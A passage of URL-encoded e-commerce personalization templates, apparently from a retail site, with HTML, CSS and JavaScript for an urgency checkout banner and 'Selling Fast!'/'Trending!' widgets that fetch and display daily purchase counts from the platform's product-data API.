3Cdiv%20class=%22urgentMessage%22%3E%0A%09%3Cdiv%20class=%22row%20justify-content-center%20align-items-center%22%3E%0A%09%09%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20class=%22ticker%22%20enable-background=%22new%200%200%2024%2024%22%20height=%2230px%22%20viewBox=%220%200%2024%2024%22%20width=%2224px%22%20fill=%22#000000%22%3E%3Cg%3E%3Crect%20fill=%22none%22%20height=%2224%22%20width=%2224%22/%3E%3C/g%3E%3Cg%3E%3Cg%3E%3Cg%3E%3Cpath%20d=%22M15,1H9v2h6V1z%20M11,14h2V8h-2V14z%20M19.03,7.39l1.42-1.42c-0.43-0.51-0.9-0.99-1.41-1.41l-1.42,1.42%20C16.07,4.74,14.12,4,12,4c-4.97,0-9,4.03-9,9s4.02,9,9,9s9-4.03,9-9C21,10.88,20.26,8.93,19.03,7.39z%20M12,20c-3.87,0-7-3.13-7-7%20s3.13-7,7-7s7,3.13,7,7S15.87,20,12,20z%22/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A%09%09%3Cspan%3EItems%20are%20%3Cb%3Enot%3C/b%3E%20reserved,%3Cbr%20class=%22d-block%20d-md-none%22/%3E%20checkout%20now%20to%20avoid%20disappointment!%3C/span%3E%0A%09%3C/div%3E%0A%3C/div%3E","%09.urgentMessage%20%7B%0A%09%09background-color:%20#ffb3c7;%0A%09%09border:%201px%20solid%20#ffb3c7;%0A%09%09color:%20#404040;%0A%09%09padding:%2010px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A%09.urgentMessage%20.ticker%20%7B%0A%09%09animation:%20shake%201s%20alternate%20linear%20infinite;%0A%20%20-webkit-animation:%20shake%201s%20alternate%20linear%20infinite;%0A%20%20transform:%20rotate(0);%0A%09%09animation-delay:%201s;%0A%09%7D%0A%0A%09@keyframes%20shake%20%7B%0A%20%200%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20%0A%20%205%25%20%7B%0A%20%20%20%20transform:%20rotate(-10deg);%0A%20%20%7D%0A%0A%20%2010%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20%0A%20%2015%25%20%7B%0A%20%20%20%20transform:%20rotate(10deg);%0A%20%20%7D%0A%0A%20%2020%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20100%25%20%7B%0A%09transform:%20rotate(0);%0A%20%20%7D%0A%7D%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","PDP - Social Proof Review","#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.row","WaitForExternalComponent","Sites-AS-PP-Site","become-a-consultant","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M256.5%2037.6C265.8%2029.8%20279.5%2030.1%20288.4%2038.5C300.7%2050.1%20311.7%2062.9%20322.3%2075.9C335.8%2092.4%20352%20114.2%20367.6%20140.1C372.8%20133.3%20377.6%20127.3%20381.8%20122.2C382.9%20120.9%20384%20119.5%20385.1%20118.1C393%20108.3%20402.8%2096%20415.9%2096C429.3%2096%20438.7%20107.9%20446.7%20118.1C448%20119.8%20449.3%20121.4%20450.6%20122.9C460.9%20135.3%20474.6%20153.2%20488.3%20175.3C515.5%20219.2%20543.9%20281.7%20543.9%20351.9C543.9%20475.6%20443.6%20575.9%20319.9%20575.9C196.2%20575.9%2096%20475.7%2096%20352C96%20260.9%20137.1%20182%20176.5%20127C196.4%2099.3%20216.2%2077.1%20231.1%2061.9C239.3%2053.5%20247.6%2045.2%20256.6%2037.7zM321.7%20480C347%20480%20369.4%20473%20390.5%20459C432.6%20429.6%20443.9%20370.8%20418.6%20324.6C414.1%20315.6%20402.6%20315%20396.1%20322.6L370.9%20351.9C364.3%20359.5%20352.4%20359.3%20346.2%20351.4C328.9%20329.3%20297.1%20289%20280.9%20268.4C275.5%20261.5%20265.7%20260.4%20259.4%20266.5C241.1%20284.3%20207.9%20323.3%20207.9%20370.8C207.9%20439.4%20258.5%20480%20321.6%20480z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20%3Cb%3E$%7BProduct%20Performance%7D%3C/b%3E%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","/*%20CSS%20normalize%20*/%0A%0A.dy-sp$%7BdyVariationId%7D,%0A.dy-sp$%7BdyVariationId%7D%20*%20%7B%0A%20%20box-sizing:%20border-box;%0A%7D%0A.dy-sp$%7BdyVariationId%7D%20p%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D.dy-hidden,%0A.dy-sp$%7BdyVariationId%7D%20.dy-hidden%20%7B%0A%20%20display:%20none!important;%0A%7D%0A%0A/*%20Styles%20*/%0A%0A.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20margin:%20.9375rem%200%200;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__content%20%7B%0A%20%20margin:%200;%0A%20%20border-radius:8px;%0A%20%20display:%20inline-flex;%0A%20%20flex-flow:%20row%20nowrap;%0A%20%20justify-content:%20flex-start;%0A%20%20align-items:%20center;%0Abackground:#fff2d3;%0A%20%20padding:8px%2012px;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__icon-wrapper%20%7B%0A%20%20%20%20margin-right:4px;%0A%20%20width:%2032px;%0A%20%20min-height:%2032px;%0A%20%20display:%20flex;%0A%20%20flex-flow:%20row%20nowrap;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__icon-wrapper%20svg%20%7B%0A%20%20%20%20fill:#222222;%0A%20%20width:%2024px;%0A%20%20height:%2020px;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20%7B%0A%20%20font-size:%201.15rem;%0A%20%20color:%20#222222;%0A%20%20font-family:%20futura-pt;%0A%20%20line-height:%201.4;%0A%20%20font-weight:%20400;%0A%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20span%7B%0A%20%20font-weight:%20500;%0A%7D%0A%0A@media%20(max-width:%20767px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.5rem%200;%0A%20%20%20%20margin-bottom:%2024px;%0A%20%20%7D%0A%0A%20%20.dy-sp$%7BdyVariationId%7D%20.dy-sp__content%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%7D%0A%0A%20%20.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20%7B%0A%20%20%20%20line-height:%201.1;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20768px)%20and%20(max-width:%201023px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.9375rem%200%200;%0A%20%20%20%20margin-bottom:%20calc(24px%20+%20.9375rem);%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%201024px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.9375rem%200%20calc(.9375rem%20+%2032px)%200;%0A%20%20%7D%0A%7D%0A","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Selling%20Fast!%20'%20+%20dailyNumber%20+%20%22%20purchased%20today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Selling%2520Fast%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22purchased%2520today%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M416%20224C398.3%20224%20384%20209.7%20384%20192C384%20174.3%20398.3%20160%20416%20160L576%20160C593.7%20160%20608%20174.3%20608%20192L608%20352C608%20369.7%20593.7%20384%20576%20384C558.3%20384%20544%20369.7%20544%20352L544%20269.3L374.6%20438.7C362.1%20451.2%20341.8%20451.2%20329.3%20438.7L224%20333.3L86.6%20470.6C74.1%20483.1%2053.8%20483.1%2041.3%20470.6C28.8%20458.1%2028.8%20437.8%2041.3%20425.3L201.3%20265.3C213.8%20252.8%20234.1%20252.8%20246.6%20265.3L352%20370.7L498.7%20224L416%20224z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20$%7BProduct%20Performance%7D%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Trending!%20'%20+%20dailyNumber%20+%20%22%20sold%20today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Trending%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22sold%2520today%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20P